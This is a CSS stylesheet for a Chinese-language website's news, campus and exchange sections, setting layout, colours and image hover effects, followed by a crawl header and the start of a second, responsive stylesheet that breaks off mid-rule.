    font-size: 14px;
    color: #777;
    margin: 20px 0;
    display: block;
    padding-left: 25px;
    background: url(../images/4715.png) no-repeat left center
}

.list_xzk li .xslist .zai {
    width: 120px;
    height: 33px;
    display: block;
    background: url(../images/938_03.jpg) no-repeat;
    font-size: 14px;
    line-height: 33px;
    padding-left: 43px;
    box-sizing: border-box;
    position: absolute;
    bottom: 0
}

.list_cjxz li {
    padding: 30px 0;
    border-bottom: 1px solid #E8E8E8
}

.list_cjxz li img {
    float: left;
    width: 118px;
    height: 147px;
    cursor: pointer;
    border: 1px solid #ccc
}

.list_cjxz li .xslist {
    float: right;
    width: 625px
}

.list_cjxz li .xslist h3 {
    font-size: 17px;
    font-weight: 700;
    color: #333;
    margin: 0 0 10px
}

.list_cjxz li .xslist p {
    font-size: 14px !important;
    font-weight: normal;
    color: #303030 !important;
    line-height: 27px !important
}

.list_cjxz li .xslist span {
    font-size: 14px;
    color: #303030
}

.erdao {
    height: 130px;
    margin-top: -98px
}

.erdao .lanmu-name {
    width: 195px;
    padding: 0;
    text-align: center
}

.erdao .daos {
    line-height: 67px;
    width: 100%;
    height: 67px;
    box-shadow: 0 2px 5px #aaa;
    text-align: center;
    background: white
}

.erdao .daos li {
    display: inline-block
}

.erdao .daos li a {
    font-size: 18px;
    color: #434343;
    font-weight: 500;
    padding: 0 25px;
    box-sizing: border-box
}

.erdao .daos li:hover a {
    font-weight: 600
}

.xin-zong {
    height: 485px;
    clear: both
}

.titles {
    overflow: hidden
}

.titles:hover h3 {
    color: #977442
}

.titles h3 {
    background: url(../images/xin_03.jpg) no-repeat left;
    line-height: 22px;
    margin: 50px 0 33px;
    font-size: 19px;
    font-weight: bold;
    padding-left: 15px;
    cursor: pointer
}

.xin-zong ul li {
    width: 385px;
    height: 350px;
    float: left;
    margin-left: 22px
}

.xin-zong ul .first {
    margin: 0
}

.xin-zong ul li .tu {
    width: 385px;
    height: 192px;
    overflow: hidden
}

.xin-zong ul li img {
    width: 385px
}

.xin-zong ul li h3 {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    margin: 14px 0;
    height: 50px
}

.xin-zong ul li:hover h3 a {
    color: #D72426
}

.xin-zong ul li h3 a {
    font-size: 18px;
    color: #000;
    font-weight: 500
}

.xin-zong ul li p {
    height: 38px
}

.xin-zong ul li p a {
    font-size: 14.2px;
    color: #555
}

.xin-zong ul li .date {
    color: #8b8b8b;
    margin-top: 10px;
    background: url(../images/xin0_03.jpg) no-repeat left center;
    padding-left: 25px;
    box-sizing: border-box
}

.xin-tong {
    width: 100%;
    height: 340px;
    background: #F4F4F4
}

.jiang_in .txtScroll-left .bd ul {
    width: 100%;
    height: 220px;
    overflow: hidden;
    zoom: 1}

.xin-tong ul li {
    width: 25%;
    height: 220px;
    float: left;
    padding-right: 30px;
    box-sizing: border-box
}

.xin-tong ul li .date {
    color: #886642;
    font-size: 18px
}

.xin-tong ul li .date span {
    font-size: 30px
}

.xin-tong ul li h4 {
    margin: 10px 0 4px 0;
    font-size: 15px;
    color: #000000
}

.xin-tong ul li:hover h4 {
    color: #D72426
}

.xin-tong ul li .zhai {
    color: #3F3F3F;
    height: 108px;
    margin-bottom: 5px;
    font-size: 14px;
    line-height: 22px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    overflow: hidden;
    color: #3f3f3f
}

.xin-xue {
    width: 100%;
    height: 340px;
    background: #F4F4F4
}

.jiang_in .txtScroll-left .bd ul {
    width: 100%;
    height: 220px;
    overflow: hidden;
    zoom: 1}

.xin-xue ul .first {
    margin: 0
}

.xin-xue ul li {
    width: 385px;
    height: 220px;
    float: left;
    margin-left: 22px;
    box-sizing: border-box
}

.xin-xue ul li .date {
    color: #8b8b8b;
    margin-top: 10px;
    background: url(../images/xin0_03.jpg) no-repeat left center;
    padding-left: 25px;
    box-sizing: border-box
}

.xin-xue ul li .date span {
    font-size: 30px
}

.xin-xue ul li h4 {
    margin: 0px 0 4px 0;
    font-size: 18px;
    color: #886642;
    height: 50px;
    font-weight: 500
}

.xin-xue ul li:hover h4 {
    color: #D72426
}

.xin-xue ul li .zhai {
    color: #3F3F3F;
    height: 70px;
    margin-bottom: 5px;
    font-size: 14px;
    line-height: 22px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    overflow: hidden;
    color: #3f3f3f
}

.xin-xue ul li .qi {
    color: #3F3F3F;
    height: 22px;
    margin-bottom: 10px;
    margin-top: 10px;
    font-size: 16px;
    line-height: 22px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    overflow: hidden
}

.xin-dang {
    height: 490px
}

.xin-dang .dang {
    width: 770px;
    height: 490px
}

.xin-dang .dang img {
    width: 300px;
    min-height: 170px;
    float: left;
    margin-right: 15px
}

.xin-dang .dang ul {
    margin: 40px 0
}

.xin-dang .dang li {
    height: 31px
}

.xin-dang .dang li .date {
    color: #787878;
    margin-right: 8px;
    font-size: 14.2px;
    float: left
}

.xin-dang .dang li a {
    color: #3D3D3D;
    font-size: 14px
}

.xin-dang .dang li:hover a {
    color: #D8000F
}

.xin-dang .dar {
    width: 445px;
    height: 170px;
    float: right
}

.xin-dang .dar h3 {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    margin: 0 0 13px;
    height: 50px
}

.xin-dang .dar:hover h3 a {
    color: #D72426
}

.xin-dang .dar h3 a {
    font-size: 18px;
    color: #333;
    font-weight: 500
}

.xin-dang .dar p {
    height: 75px
}

.xin-dang .dar p a {
    font-size: 14.2px;
    color: #555;
    line-height: 24px
}

.xin-dang .dar .date {
    color: #8b8b8b;
    margin-top: 10px;
    background: url(../images/xin0_03.jpg) no-repeat left center;
    padding-left: 25px;
    box-sizing: border-box
}

.xin-dang .zhuan ul {
    margin-top: -44px
}

.xin-dang .zhuan li {
    width: 100%;
    height: 133px;
    margin: 0
}

.xin-dang .zhuan li img {
    width: 104px;
    height: 133px
}

.xin-dang .zhuan li .zh_a {
    width: 250px;
    height: 133px
}

.xin-dang .zhuan li .zh_a h3 {
    font-size: 14px;
    margin: 0;
    color: #000000
}

.xin-dang .zhuan li:hover .zh_a h3 {
    color: #D8000F
}

.xin-dang .zhuan li .zh_a p {
    margin: 6px 0;
    color: #696969;
    line-height: 22px
}

.xin-dang .zhuan li .zh_a .date {
    display: block;
    color: #A1A1A1;
    font-size: 14px
}

.xin-dang .zhuan li {
    margin-top: 44px
}

.xin-dang .zhuan {
    width: 380px;
    height: 490px
}

.tian-tong {
    height: 385px
}

.tian-tong ul li .zhai {
    height: 90px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    border-bottom: 1px solid #AAAAAA;
    margin-bottom: 8px
}

.tian-tong ul li .shi {
    color: #505050;
    line-height: 22px;
    font-size: 15px
}

.tian-dang {
    height: 760px
}

.dang5 {
    width: 770px;
    height: 280px
}

.dang5 .hd li {
    background: url(../images/xin_03.jpg) no-repeat left;
    line-height: 22px;
    margin: 50px 0 33px;
    font-size: 19px;
    font-weight: 500;
    padding-left: 15px;
    float: left;
    margin-right: 30px
}

.dang5 .hd li.on a {
    color: #977442
}

.kedang5 .hd li.on a {
    color: #000
}

.dang5 .hd li:hover a {
    color: #977442
}

.dang5 .bd ul li {
    height: 31px
}

.dang5 .bd ul li .date {
    color: #787878;
    margin-right: 8px;
    font-size: 14.2px;
    float: left
}

.dang5 .bd ul li a {
    color: #3D3D3D;
    font-size: 14.1px
}

.dang5 .bd ul li:hover a {
    color: #D8000F
}

.tian-dang .zhuan p {
    font-size: 14px;
    color: #3a3a3a;
    line-height: 25px;
    margin-top: -20px
}

.tian-dang .zhuan p span {
    font-size: 16px;
    color: #191919;
    display: block;
    margin: 20px 0 15px
}

.tian-dang .dang .hd ul li {
    background: url(../images/xin_03.jpg) no-repeat left;
    margin: 45px 0 30px;
    font-weight: 500;
    padding-left: 15px;
    float: left;
    margin-right: 30px
}

.tian-dang .dang .hd ul {
    margin: 0
}

.tian-dang .dang .hd ul li a {
    line-height: 31px;
    font-size: 19px
}

.tian-dang .dang .hd li.on a {
    color: #977442
}

.kexue-dang .dang .hd li.on a {
    color: #000
}

.tian-dang .dang .hd li:hover a {
    color: #977442
}

.ke-tong {
    height: 360px;
    overflow: hidden
}

.ke-tong .tongl {
    width: 810px
}

.ke-tong .tongr {
    width: 350px
}

.ke-tong .title h3 {
    line-height: 23px;
    margin: 50px 0 20px
}

.tongy li {
    height: 39px;
    line-height: 39px
}

.tongy li .date {
    color: #787878;
    margin-right: 8px;
    font-size: 16px
}

.tongy li a {
    color: #3D3D3D;
    font-size: 16px
}

.tongy li:hover a {
    color: #D8000F
}

.ke-tong .pic1 {
    width: 345px;
    height: 215px;
    margin-top: 8px;
    position: relative;
    cursor: pointer
}

.ke-tong .pic1 img {
    width: 345px;
    height: 215px
}

.ke-tong .pic1 p {
    width: 100%;
    height: 62px;
    background: rgba(0, 0, 0, 0.5);
    position: absolute;
    bottom: 0;
    padding: 5px 10px;
    box-sizing: border-box
}

.ke-tong .pic1 p a {
    font-size: 18px;
    color: white
}

.ke-tong .pic1 p a span {
    font-size: 14px;
    color: white
}

.ke-gai {
    background: url(../images/keb.png) no-repeat center center;
    width: 100%;
    height: 515px;
    overflow: hidden
}

.ke-gai .title h3 {
    background: url(../images/ke22_03.jpg) no-repeat left;
    line-height: 22px;
    margin: 50px 0 33px;
    font-size: 19px;
    font-weight: 500;
    padding-left: 15px;
    cursor: pointer;
    color: white
}

.ke-gai .nei {
    color: white;
    font-size: 14px;
    line-height: 24px;
    width: 750px;
    margin-top: 20px
}

.ke-shu {
    width: 100%;
    height: 170px;
    background: #F7F7F7
}

.ke-shu .jis {
    margin: 0
}

.ke-shu .jis li {
    width: auto;
    height: 80px;
    float: left;
    border-left: 2px solid #A1A1A1;
    padding: 0 32px 0 15px;
    box-sizing: border-box;
    color: #333;
    margin-top: 45px
}

.ke-zhao {
    height: 360px
}

.ke-zhao .zhaol,.zhaor {
    width: 570px
}

.ke-zhao .title h3 {
    line-height: 22px;
    margin: 60px 0 25px
}

.zhuan-xin {
    height: 350px
}

.zhuan-xin .title h3 {
    line-height: 22px;
    margin: 50px 0 30px
}

.zhuan-xin .xinl {
    width: 815px
}

.zhuan-xin .xinr {
    width: 340px
}

.zhuan-xin .xinl ul li img {
    width: 250px;
    height: 175px;
    float: left
}

.zhuan-xin .xinl ul li h3 {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    margin: 0 0 14px 0;
    height: 50px
}

.zhuan-xin .xinl ul li:hover h3 a {
    color: #D72426
}

.zhuan-xin .xinl ul li h3 a {
    font-size: 18px;
    color: #000;
    font-weight: 500
}

.zhuan-xin .xinl ul li p {
    height: 75px;
    line-height: 23px
}

.zhuan-xin .xinl ul li p a {
    font-size: 14.2px;
    color: #555
}

.zhuan-xin .xinl ul li .tur {
    width: 490px;
    float: right
}

.zhuan-xin .xinl ul li .date {
    color: #8b8b8b;
    margin-top: 10px;
    background: url(../images/xin0_03.jpg) no-repeat left center;
    padding-left: 25px;
    box-sizing: border-box
}

.zhuan-xin .tongy li a {
    color: #000000
}

.zhuan-xin .tongy li {
    height: 60px;
    line-height: 22px
}

.zhuan-to {
    width: 100%;
    height: 415px;
    background: #F7F7F7;
    margin: -32px 0px 0;
    overflow: hidden
}

.zhuan-to .tong {
    width: 760px;
    float: left
}

.zhuan-to .tongr {
    width: 345px
}

.zhuan-to .tongr img {
    width: 100%;
    height: 240px
}

.zhuan-to .title h3 {
    line-height: 22px;
    margin: 82px 0 20px
}

.zhuan-to .tongy li {
    height: 43px;
    line-height: 43px
}

.zhuan-xi .tongy li {
    height: 43px;
    line-height: 43px
}

.zhuan-xi {
    height: 355px;
    overflow: hidden
}

.zhuan-xi .tong .hd {
    width: 760px;
    float: left
}

.zhuan-xi .tong .bd {
    width: 345px;
    height: 240px;
    float: right;
    clear: none;
    margin-top: -35px
}

.zhuan-xi .tong .title h3 {
    line-height: 22px;
    margin: -5px 0 15px
}

.zhuan-xi .tong .hasMoreTab {
    width: 100%
}

.zhuan-xi .tong .bd .cons {
    width: 345px;
    height: 240px
}

.zhuan-xi .tong .bd .cons img {
    width: 345px;
    height: 240px
}

.zhuan-xi .tong .bd .cons a {
    position: relative
}

.zhuan-xi .tong .bd .cons a .huo {
    display: block;
    width: 165px;
    height: 50px;
    background: url(../images/huo11_03.png) no-repeat center center;
    position: absolute;
    z-index: 1;
    top: 50px;
    left: -4px
}

.zhuan-jin {
    background: none;
    width: 100%;
    height: 310px;
    padding: 70px 0;
    box-sizing: border-box
}

.zhuan-jin li {
    width: 230px;
    height: 163px;
    background: #EDEDED;
    margin-left: 12px;
    transition: .4s all
}

.zhuan-jin li:hover {
    background: #D61518;
    width: 239px;
    height: 170px;
    margin: -4px -7px 0 0px
}

.zhuan-gai {
    height: 360px
}

.zhuan-jin li .icon2 {
    background: url(../images/jin_02.png) no-repeat center top
}

.zhuan-jin li .icon3 {
    background: url(../images/jin_03.png) no-repeat center top
}

.zhuan-jin li .icon4 {
    background: url(../images/jin_04.png) no-repeat center top
}

.zhuan-jin li .icon5 {
    background: url(../images/jin_05.png) no-repeat center top
}

.zhuan-jin li a {
    display: block;
    width: 100%;
    height: 170px;
    background: url(../images/jin_01.png) no-repeat center top;
    clear: both;
    overflow: hidden
}

.zhuan-jin li:hover .icon1 {
    background: url(../images/jin001.png) no-repeat center top
}

.zhuan-jin li:hover .icon2 {
    background: url(../images/jin002.png) no-repeat center top
}

.zhuan-jin li:hover .icon3 {
    background: url(../images/jin003.png) no-repeat center top
}

.zhuan-jin li:hover .icon4 {
    background: url(../images/jin004.png) no-repeat center top
}

.zhuan-jin li:hover .icon5 {
    background: url(../images/jin005.png) no-repeat center top
}

.ben-tong {
    height: 360px;
    background: #F2F2F3;
    overflow: hidden
}

.bongl {
    width: 100%
}

.ben-tong .title h3 {
    line-height: 22px;
    margin: 45px 0 30px
}

.ben-tong ul {
    margin-left: -66px
}

.ben-tong ul li {
    width: 250px;
    padding: 0;
    margin-left: 66px
}

.ben-tong ul li .zhai {
    height: 90px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    border-bottom: 1px solid #AAAAAA;
    margin-bottom: 8px
}

.ben-hai .xinr {
    height: 325px;
    width: 346px
}

.xinr .hai .icon1 {
    background: url(../images/ben_03.jpg) no-repeat center center
}

.xinr .hai .icon2 {
    background: url(../images/ben_06.jpg) no-repeat center center;
    margin-top: 30px
}

.xinr .hai li {
    width: 346px;
    height: 72px;
    padding: 11px 0 0 112px;
    box-sizing: border-box
}

.xinr .hai li h3 {
    font-size: 18px;
    color: white;
    font-weight: 500;
    margin: 0 0 5px
}

.xinr .hai li p {
    font-size: 14px;
    color: white;
    font-weight: 500
}

.ben-jxms {
    overflow: hidden
}

.ben-jxms .title h3 {
    line-height: 22px;
    margin: 45px 0 35px
}

.ben-jxms ul {
    margin-left: -40px
}

.ben-jxms li {
    width: 240px;
    height: 320px;
    float: left;
    margin-left: 40px
}

.ben-jxms li img {
    width: 100%;
    min-height: 170px;
    margin-bottom: 10px
}

.ben-jxms li h2 {
    font-size: 18px;
    color: #000000;
    font-weight: 500;
    margin: 15px 0 5px
}

.ben-jxms li p {
    font-size: 14px;
    color: #000;
    line-height: 25px
}

.ben-jxms li .yao {
    font-size: 14px;
    color: #5a5a5a;
    line-height: 25px;
    margin-top: 8px
}

.jxmsss* {
    height: 660px
}

.bongr .pic1 {
    width: 345px;
    height: 215px;
    position: relative;
    cursor: pointer
}

.bongr .pic1 img {
    width: 345px;
    height: 215px
}

.bongr .pic1 p {
    width: 100%;
    height: 62px;
    background: rgba(0, 0, 0, 0.5);
    position: absolute;
    bottom: 0;
    padding: 5px 10px;
    box-sizing: border-box
}

.bongr .title h3 {
    line-height: 22px;
    margin: 45px 0 35px
}

.bongr .pic1 p a {
    font-size: 18px;
    color: white
}

.bongr .pic1 p a span {
    font-size: 14px;
    color: white
}

.guo-zui {
    height: 347px;
    background: #F2F2F3;
    margin-top: -32px;
    padding-top: 32px;
    box-sizing: border-box
}

.guo-zui .xinl ul li h3 a {
    font-size: 17px;
    color: #333;
    font-weight: 500
}

.guo-gjxm {
    height: 540px
}

.guo-gjxm ul {
    margin-left: -20px
}

.guo-gjxm li {
    width: 285px;
    height: 280px;
    float: left;
    margin-left: 20px
}

.guo-gjxm li img {
    width: 285px;
    height: 215px
}

.guo-gjxm li h2 {
    font-size: 18px;
    color: #000000;
    font-weight: 500;
    margin: 15px 0 5px
}

.guo-gjxm li p {
    font-size: 14px;
    color: #5a5a5a;
    line-height: 23px
}

.moreg {
    display: block;
    width: 215px;
    height: 40px;
    border: 1px solid #A0A0A0;
    color: #323232;
    font-size: 16px;
    text-align: center;
    line-height: 40px;
    margin: 45px auto;
    border-radius: 2px
}

.guo-wsjl {
    height: 520px;
    background: url(../images/3515.png) no-repeat center center
}

.guo-wsjl .wsjl {
    width: 590px;
    position: relative
}

.guo-wsjl .tu {
    width: 590px;
    height: 320px;
    position: absolute;
    left: -710px;
    top: -30px;
    overflow: hidden
}

.guo-wsjl .tu:hover img {
    transform: scale(1.1, 1.1);
    transition: .4s all ease
}

.guo-wsjl .tu img {
    width: 590px;
    height: 320px;
    transition: .4s all ease
}

.guo-wsjl .jlgx {
    width: 490px
}

.guo-wsjl .wsjl .title h3 {
    line-height: 22px;
    margin: 50px 0
}

.guo-wsjl .jlgx {
    width: 490px
}

.jlgx .hd {
    width: 100%;
    height: 33px;
    margin-top: 50px;
    border-bottom: 1px solid #CCCCCC;
    margin-bottom: 65px
}

.jlgx .hd ul {
    margin-left: -45px
}

.jlgx .hd li {
    float: left;
    margin-left: 45px
}

.jlgx .hd li a {
    font-size: 18px;
    color: #7a7979;
    padding-bottom: 7px
}

.jlgx .hasMoreTab .hd li.on a {
    color: #000;
    border-bottom: 3px solid #E60000
}

.jlgx .hasMoreTab .hd li:hover a {
    color: #000
}

.jlgx .bd .cons .date {
    color: #8b8b8b;
    margin-top: 10px;
    background: url(../images/gj0_03.jpg) no-repeat left center;
    padding-left: 25px;
    box-sizing: border-box
}

.jlgx .bd .cons .date span {
    margin-left: 40px
}

.jlgx .bd .cons .min {
    width: 100%;
    height: 45px;
    border-left: 2px solid #000;
    padding-left: 15px;
    box-sizing: border-box
}

.jlgx .bd .cons .min h2 {
    font-weight: 500;
    font-size: 18px;
    color: #000000;
    line-height: 17px
}

.jlgx .bd .cons .min p {
    line-height: 40px;
    font-size: 14px;
    color: #000000
}

.jlgx .bd .cons h1 {
    font-weight: 500;
    font-size: 18px;
    color: #3c3c3c;
    margin: 25px 0 15px
}

.jlgx .bd .cons p {
    font-size: 14px;
    color: #3c3c3c;
    line-height: 22px;
    height: 135px;
    margin-bottom: 22px
}

.guo-hzyx {
    height: 390px
}

.guo-hzyx ul {
    margin-left: -20px;
    margin-top: -30px
}

.guo-hzyx li {
    height: 65px;
    float: left;
    margin-left: 18px;
    margin-top: 30px
}

.guo-hzyx li img {
    height: 65px
}

.guo-hzyx .moreg {
    overflow: hidden;
    margin-top: 35px
}

.guo-lxwm h3 {
    font-size: 20px
}

.guo-lxwm {
    height: 260px;
    background: #F5F5F5
}

.guo-lxwm .ban {
    color: #343434;
    font-size: 18px;
    font-weight: 500
}

.guo-lxwm .dil {
    width: 100%;
    height: 70px;
    margin-top: 25px
}

.guo-lxwm .dil .dils {
    width: 33%;
    height: 70px;
    border-left: 1px solid #BCBCBC;
    float: left;
    padding: 0 60px;
    box-sizing: border-box
}

.guo-lxwm .dil .first {
    border: none;
    padding: 0
}

.guo-lxwm .dil .dils p {
    font-size: 14.1px;
    color: #656565;
    line-height: 21px
}

.xin-dang .kexue-zhuan {
    height: 435px
}

.kexue-cylj {
    width: 380px;
    height: 250px
}

.kexue-cylj ul {
    margin-top: -5px
}

.kexue-cylj li a {
    font-size: 14.5px;
    color: #2e2e2e;
    line-height: 30px
}

.ben-tong ul li .shi {
    color: #505050;
    line-height: 22px;
    font-size: 15px
}

.xiao-xin {
    width: 100%;
    height: 755px;
    background: #F4F4F4;
    margin-top: -32px;
    padding-top: 32px;
    box-sizing: border-box
}

.xiao-xin ul li {
    width: 265px;
    height: 265px;
    float: left;
    margin-left: 32px
}

.xiao-xin ul .first {
    margin: 0
}

.xiao-xin ul li img {
    width: 265px;
    height: 185px
}

.xiao-xin ul li h3 {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    margin: 10px 0 0;
    height: 44px
}

.xiao-xin ul li:hover h3 a {
    color: #D72426
}

.xiao-xin ul li h3 a {
    font-size: 15px;
    color: #333;
    font-weight: 700
}

.xiao-xin ul li .date {
    color: #8b8b8b;
    font-size: 14.8px
}

.xiao-xin .xyxw {
    width: 860px;
    overflow: hidden
}

.xiao-xin .hdyg {
    overflow: hidden;
    height: 320px
}

.xiao-xin .hdyg .title h3 {
    line-height: 22px;
    margin: 35px 0 20px
}

.xiao-xin .hdyg ul {
    margin-left: -32px
}

.xiao-xin .hdyg ul li {
    width: 260px;
    height: 220px;
    margin-left: 32px;
    float: left;
    height: 24px
}

.xiao-xin .hdyg ul li .date {
    color: #886642;
    font-size: 24px;
    font-weight: lighter
}

.xiao-xin .hdyg ul li h4 {
    margin: 10px 0 2px 0;
    font-size: 15px
}

.xiao-xin .hdyg ul li .zhai {
    color: #3F3F3F;
    height: 100px;
    border-bottom: 1px solid #AAAAAA;
    margin-bottom: 5px;
    font-size: 14px;
    line-height: 22px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    overflow: hidden
}

.xiao-xin .hdyg ul li .shi {
    color: #4F4F4F;
    line-height: 22px;
    font-size: 15px
}

.xiao-xin .hdyg ul li .date span {
    font-size: 30px;
    font-weight: 500
}

.xiao-xin .xiaor {
    width: 290px
}

.xiao-xin .xiaor img {
    width: 290px;
    height: 400px
}

.xiao-xin .xiaor h2 {
    font-size: 18px;
    color: #333;
    font-weight: 500;
    margin: 15px 0 10px
}

.xiao-xin .xiaor p {
    font-size: 14px;
    color: #555;
    line-height: 23px
}

.xiao-xin .xiaor .date {
    font-size: 14px;
    color: #8b8b8b;
    margin-top: 25px;
    background: url(../images/gj0_03.jpg) no-repeat left center;
    padding-left: 30px;
    box-sizing: border-box
}

.xyzs {
    height: 770px
}

.xyzs ul li h3 {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    margin: 0 0 8px 0
}

.xyzs ul li:hover h3 a {
    color: #D72426
}

.xyzs ul li h3 a {
    font-size: 18px;
    color: #333;
    font-weight: 500
}

.xyzs ul li p {
    margin-bottom: 30px;
    line-height: 23px
}

.xyzs ul li .fu {
    margin-bottom: 25px
}

.xyzs ul li p a {
    font-size: 14.2px;
    color: #555;
    line-height: 30px
}

.xyzs ul li .tur {
    width: 725px;
    float: right
}

.xyzs ul li .date {
    color: #8b8b8b;
    margin-top: 10px;
    background: url(../images/xin0_03.jpg) no-repeat left center;
    padding-left: 25px;
    box-sizing: border-box
}

.xyhkx {
    height: 510px;
    background: #F4F4F4
}

.xyhkx ul li img {
    width: 300px;
    height: 200px;
    float: left
}

.xyhkx ul .first {
    margin: 0
}

.xyhkx ul li {
    margin-top: 60px
}

.xyhkx ul li h3 {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    margin: 0 0 8px 0
}

.xyhkx ul li:hover h3 a {
    color: #D72426
}

.xyhkx ul li h3 a {
    font-size: 18px;
    color: #333;
    font-weight: 500
}

.xyhkx ul li p {
    margin-bottom: 30px;
    line-height: 23px
}

.xyhkx ul li p a {
    font-size: 14.2px;
    color: #555;
    line-height: 30px
}

.xyhkx ul li .tur {
    width: 850px;
    float: right
}

.xyhkx ul li .date {
    color: #8b8b8b;
    margin-top: 10px;
    background: url(../images/xin0_03.jpg) no-repeat left center;
    padding-left: 25px;
    box-sizing: border-box
}

#downloadbox li .bluedown {
    color: #E90303
}

.xin-zong a {
    display: inline-block;
    overflow: hidden
}

.xin-zong a img {
    transition: .4s all ease
}

.xin-zong a:hover img {
    transform: scale(1.1, 1.1);
    transition: .4s all ease
}

.xinl .tu {
    float: left
}

.xinl .tu a {
    display: inline-block;
    overflow: hidden
}

.xinl .tu a img {
    transition: .4s all ease
}

.xinl .tu a:hover img {
    transform: scale(1.1, 1.1);
    transition: .4s all ease
}

.cons a {
    overflow: hidden
}

.cons a img {
    transition: .4s all ease
}

.cons a:hover img {
    transform: scale(1.1, 1.1);
    transition: .4s all ease
}

.xiao-xin .tu {
    float: left
}

.xiao-xin .tu a {
    display: inline-block;
    overflow: hidden
}

.xiao-xin .tu a img {
    transition: .4s all ease
}

.xiao-xin .tu a:hover img {
    transform: scale(1.1, 1.1);
    transition: .4s all ease
}

.xyzs .tu {
    float: left
}

.xyzs .tu a {
    display: inline-block;
    overflow: hidden
}

.xyzs .tu a img {
    transition: .4s all ease
}

.xyzs .tu a:hover img {
    transform: scale(1.1, 1.1);
    transition: .4s all ease
}

.xyhkx .tu {
    float: left
}

.xyhkx .tu a {
    display: inline-block;
    overflow: hidden
}

.xyhkx .tu a img {
    transition: .4s all ease
}

.xyhkx .tu a:hover img {
    transform: scale(1.1, 1.1);
    transition: .4s all ease
}

.xin-dang .dang .aa {
    width: 300px;
    height: 170px;
    display: inline-block;
    overflow: hidden
}

.xin-dang .dang .aa img {
    transition: .4s all ease
}

.xin-dang .dang .aa:hover img {
    transform: scale(1.1, 1.1);
    transition: .4s all ease
}

.xin-dang .zhuan .aa {
    display: inline-block;
    overflow: hidden
}

.xin-dang .zhuan .aa img {
    transition: .4s all ease
}

.xin-dang .zhuan .aa:hover img {
    transform: scale(1.1, 1.1);
    transition: .4s all ease
}

.aa {
    display: inline-block;
    overflow: hidden
}

.aa img {
    transition: .4s all ease
}

.aa:hover img {
    transform: scale(1.1, 1.1);
    transition: .4s all ease
}

.list-di .dis {
    width: 100%;
    height: 830px;
    margin-top: 40px
}

.list-di .sou {
    width: 100%;
    height: 80px;
    background: #EAE9E9;
    padding: 22px 0;
    box-sizing: border-box;
    margin: 0
}

.list-di .dartu {
    width: 100%;
    height: 450px
}

.list-di ul {
    margin-left: -20px;
    height: 300px;
    margin-top: 10px
}

.list-di li {
    height: 60px;
    float: left;
    margin-left: 20px;
    margin-top: 30px
}

.list-di li img {
    height: 46px
}

.list-di .list-title a {
    font-size: 18px;
    color: #000000
}

.pic-list .box {
    display: none
}

body .list_ml .title {
    background: none;
    margin: 20px 0 15px 0;
    border-bottom: 1px solid #CDCDCD;
    padding: 10px 0
}

.list_ml .title h3 {
    background: none;
    color: #be2323;
    font-size: 18px;
    padding-left: 0;
    font-weight: 100
}

.list_ml li a {
    font-size: 15px;
    display: inline
}

.list_ml li {
    width: 11%
}

.titles h2 {
    background: url(../images/xin_03.jpg) no-repeat left;
    line-height: 22px;
    margin: 50px 0 33px;
    font-size: 19px;
    font-weight: bold;
    padding-left: 15px
}

body .list_ml .zm {
    width: 15px;
    float: left;
    clear: both;
    height: 35px;
    line-height: 35px
}

body .list_ml .yc {
    width: 800px;
    float: right
}

.xyr {
    float: right;
    width: 295px
}

.xyzz li {
    width: 283px;
    height: 56px;
    line-height: 56px;
    text-align: center;
    background: #3a6075;
    margin-top: 0
}

.xyzz li.fir {
    background: #886641;
    margin-top: 0
}

.xyzz li a {
    font-size: 20px;
    color: #fff
}

.xyzs .pphd li {
    width: 386px;
    height: 270px;
    float: left
}

.xyzs .pphd li a.pppic {
    display: block;
    width: 386px;
    height: 200px
}

.xyzs .pphd li a.ma1 {
    background: url(../images/pphd1.jpg) no-repeat left top
}

.xyzs .pphd li a.ma2 {
    background: url(../images/pphd2.jpg) no-repeat left top;
    cursor: pointer
}

.xyzs .pphd li a.ma3 {
    background: url(../images/pphd3.jpg) no-repeat left top;
    cursor: pointer
}

.xyzs .pphd li a.ma4 {
    background: url(../images/pphd4.jpg) no-repeat left top;
    cursor: pointer
}

.xyzs .pphd li a.ma5 {
    background: url(../images/pphd5.jpg) no-repeat left top;
    cursor: pointer
}

.xyzs .pphd li a.ma6 {
    background: url(../images/pphd6.jpg) no-repeat left top;
    cursor: pointer
}

.xyzs .pphd li a img {
    display: none
}

.xyzs .pphd li a:hover img {
    display: block;
    opacity: 0.9
}

.xyzs .pphd li a.tit {
    height: 43px;
    line-height: 43px;
    text-align: center;
    font-size: 18px;
    color: #6b6b6b;
    font-weight: 100;
    border-bottom: 2px dashed #b5b5b5;
    display: block
}

.xyzs .pphd li a p {
    font-size: 14px;
    color: #8c8c8c;
    line-height: 24px;
    margin-top: 10px;
    display: block
}

.xyzs .pphd li a.tit:hover {
    color: #D8000F
}

.xyzs .pphd li a:hover p {
    color: #D8000F
}

.gelx {
    margin-top: 15px
}

.gelx p {
    line-height: 25px;
    color: #4d4d4d
}
.rukou{ position: fixed; top: 50%; transform: translateY(-50%); right: 5px; width: 120px; opacity: 0; visibility: hidden; transition: .5s}
.rukou img{ width: 100%}

--- FILE ---
content_type: text/css
request_url: http://www.fuliji88.com/style/xzindex.css
body_size: 2139
content:
@charset "utf-8";
body {
	min-width: auto
}

.wap {
	display: none !important
}

@media screen and (max-width:1200px) {
	.con {
		width: auto;
		margin-left: 20px;
		margin-right: 20px
	}
	.head {
		min-width: auto
	}
	.top_right {
		margin-top: -32px
	}
	.nav {
		width: auto;
		padding-right: 20px;
		text-align: right
	}
	.nav .m {
